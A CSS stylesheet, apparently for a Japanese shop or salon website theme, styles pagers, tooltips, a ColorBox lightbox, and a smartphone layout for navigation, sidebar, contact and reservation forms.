	color: #ff2ac5;
	text-decoration: none;
	}
  	
.pager a.next:hover {
	color: #ff8adf;
	text-decoration: none;
	}
	
.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	font-weight: bold;
	background: background: rgb(255,42,197);
	background: rgba(255,42,197,0.6);;
	color: #ffffff;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#main hr {
	border: none;
	margin-top: 20px;
	}
	
.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}
	
#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}
	
#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}
	
#ttcont div.schedule_title {
  font-size: 13px;
  }
		
#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}
        
        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}

/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
	margin: 0 0 40px 0;
	}

* html .table_calendar td a.hotspot {
	display: block;
	width: 26px;
	height: 26px;
	border: 2px solid ##ff2ac5;
	cursor: hand;
	}

	/* -----------------------------------------

Smart Phone

----------------------------------------- */

@media screen and (max-width: 600px) {

body {                                                                      
  font-size: 13px;
  }

img { 
  max-width: 100%;
	height: auto;
	border: none;
	vertical-align: middle;
	}
	
html>body #wrapper {
  background-image: none;
	background: rgba(255,255,255,0.6); 
	}	

div#wrapper {
	width: 100%;
	margin: 0;
	padding: 0;
  position: relative;
	height:100%;
	}
	
div#contents {
  float: none;
  width: 100%;
  margin: 0;
  }
	
div#wrapper_inner {
	margin: 0 20px;
	}

div#main {
  margin: 0 ;
  float: none;
	width: 100%;
	}
	
div#main_inner {
  margin:  0 0 36px 0;
  }

div#navi {
  margin: 0 0 40px 0;
  float: none;
	width: 100%;
	}
	
div#navi_inner {
  margin: 0 -20px;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: center;
  }  

div#sidebar {
  margin: 0;
  float: none;
	width: 100%;
	}
	
div#sidebar_inner {
  margin: 0;
  }
	
#header {
	padding: 0;
	}
	
#header_inner {
  margin: 0;
  }

div#footer {
  float: none;
	width: 100%;
	}

div#footer { 	
  color: #575757;
  }
  
div#footer_inner {
  border-top: 1px solid #f48cd4;
  padding: 20px 0 0 0; 
  margin: 0 -20px;
  background-color: rgba(255,42,197,0.2);
  }

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
  display: none;
  }
  
.site_title {
  padding: 0 0 38px 0;
  }   
  
h1.site_logo {
	font-weight: bolder;
	font-size: 32px;
  text-align: center;	
	}
	
.site_description_smartphone {
  font-size: 12px;
  margin: 5px 0 0 0;
  text-align: center;		
  }
				
/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

html>body #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 15px 20px;
	font-size: 14px;
	text-decoration: none;
	background-size: 30px 18px;	
	background-image: url(/img/theme_beauty/navi_arrow_7.png);                            
	background-repeat: no-repeat;
	background-position: right center;
	background-color: rgba(255,255,255,0.6);    
	}		

html>body #navi ul li a:hover {
	background-size: 30px 18px;
  background-image: url(/img/theme_beauty/navi_arrow_white.png);
	background-repeat: no-repeat;
	background-position: right center;                          
	}

html>body #navi ul li .active {
	background-size: 30px 18px;
  background-image: url(/img/theme_beauty/navi_arrow_white.png);
  background-repeat: no-repeat;
	background-position: right center;
  }
  
#navi ul.sub_navi {
	margin: 20px 0 15px;
	border-top: none;
	}  
	
#navi ul.sub_navi li a {
  margin: 0 0 5px 0;
	padding: 0 0 0 37px;
	font-size: 12px;
	background: no-repeat 23px 4px url(/img/theme_beauty/sub_navi_arrow_7.png);
	}
	
#navi ul.sub_navi li a:hover {  
	background: no-repeat 23px 4px url(/img/theme_beauty/sub_navi_arrow_7_on.png);
	}

/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area_smartphone {
  margin: 20px 0 50px 0;
  padding: 0;
  border: none;
  }

.today_title {
  padding: 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
display: -webkit-box;
-moz-box-align: center;
-webkit-box-align: center;
-moz-box-pack: center;
-webkit-box-pack: center;
  color: #ffffff;
	background: rgb(255,42,197);
	background: rgba(255,42,197,0.6);;      
	}

.today_schedule {
	margin: 15px 10px 10px 10px;
	padding: 0;
	border-top: none;
	}
	
.today_schedule_title {
  padding-bottom: 5px;
	font-weight: bolder;
	margin: 0;
	}
			
.today_schedule_body {
  font-size: 14px;
	}

/* QRコード */
  
.qr_area_smartphone {
  border: none;
  margin: 0;  
  padding: 0;
  }  

.qr_title {
  display: none;
	}

.qr_img {
  display: none;
	}

/* カウンター */

.counter_area_smartphone {
  font-size: 14px;
  margin: 0 0 50px 0;
  padding: 0;
  border: none;
  }
	
.counter_title {
  border: none;
  padding: 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
display: -webkit-box;
-moz-box-align: center;
-webkit-box-align: center;
-moz-box-pack: center;
-webkit-box-pack: center;
  color: #ffffff;
	background: rgb(255,42,197);
	background: rgba(255,42,197,0.6);;
	}
		
.counter_today {
  margin: 15px 0 12px 10px;
	}
	
.counter_yesterday {
  margin: 0 0 12px 10px;
	}
	
.counter_total {
  margin: 0 0 0 10px;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: rgba(255,255,255,0.5);
  margin: 0 20px 20px;
  border: 1px solid #f48cd4;
  }
  
.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 1px;
  }
      
.shop_name_footer {
  font-size: 14px;
  font-weight: bolder;
  position: relative;
  left: -50%;
  float: left;
	color: #575757;
  }

.shop_tel_footer {
  font-size: 16px;
  font-weight: bolder;
  color: #ff2ac5;
  padding-top: 10px;
  border-top: 1px dotted #f48cd4;
  clear: both;
  text-align: center;
  }

.copyright_smartphone {
  color: #575757;
  padding-top:  20px; 
  border-top: 1px solid #f48cd4;
  margin: 10px 0;
  float: none;
  text-align: center;
  }

.powered_smartphone {
  color: #575757;
  float: none;
  text-align: center;
  }
    
/* --------------------------------------
	トップ
--------------------------------------- */

.rslides li {
  width: 100%;
  }	

.rslides {
  margin: 0 0 20px 0;
  }	

.caption_txt {
  font-size: 11px;
  line-height: 25px;
  padding: 0 10px; 
  }    
  
.page_title_top {
  float: none;
	text-align: center;
	}  
	
.page_title_info{
	font-size: 20px;
  }
	
.information_area ul {
  line-height: 23px;
	margin: 20px 0 20px 0;
	}
		
.top_info_date{
	margin-right: 13px;
	}	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */
	
.info_title {
	font-size: 15px;
	}
	
.info_body {
	line-height: 20px;
	}
			
.info_body img {
  margin-bottom: 10px;
  }

a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.table_calendar td {
	height: 60px;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu {
	padding: 0;
	}

.menu_body {
	clear: none;
	width: 100%;
	}
			
.menu_body img {
	margin: 0 0 10px 0;
	padding:0;
	float: none;
	}
			
/* --------------------------------------
	フォトギャラリー
--------------------------------------- */
	
.album {
  margin: 0;
	padding: 0 0 0 13px;
	}
	
.album:last-child {
	padding: 0 0 0 13px;
  border-bottom: 1px dotted #ff2ac5;
	}		
	
.album img {
	margin: 0 13px 13px 0;
	}

.photo_date {
  color: #575757;
	font-size: 11px;
	text-align: left;
	margin-bottom: 4px;
	}

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
	width: 100%;
	padding: 0;
	}

.table_detail {
	background-image: none;
	background-color: rgba(255,255,255,0.5);
	}	
	
.table_detail th {
  width:30%;
  font-size: 12px;
	}
				
.table_detail td {
  width: 70%;
  font-size: 12px;
	}		

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area input {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area textarea {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}
	
.contact_area .button_area {
	text-align: center;
	}
	
.contact_area .button {
  width: 100%;
  }  	
	
.contact_name {
	width: 100%;
	}
	
.contact_email {
	width: 100%;
	}
	
.contact_tel {
	width: 100%;
	}
	
.contact_body {
	width: 100%;
	height: 100px;
	}
	
.button {
  width:100%;
	}
	
.checkbox input {
	width:30px;
	height: 30px;
	}
	
.radio input {
  width:30px;
	height: 30px;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
	margin: 20px 0 0 0; 
	}
	
.personal_info_txt{
  font-weight: normal;
	font-size: 12px;	
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }
  
.reservation_form .reservation_area .radio {
  line-height:2.5em;
  vertical-align: bottom;
  }
  
 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }
  
.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }  
  
  
.reservation_form .reservation_name {
  width: 100%;
  }
  
.reservation_form .reservation_email {
  width: 100%;
  }
  
.reservation_form .reservation_tel {
  width: 100%;
  }
  
.reservation_form .reservation_memo {
  width: 100%;
  }
  
.reservation_form .button_area {
  text-align: center;
  }
  
.reservation_form .button_area {
  text-align: center;
  }
  
.reservation_area .button {
  width: 100%;
  }    

/* --------------------------------------
	clear
--------------------------------------- */

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}

}
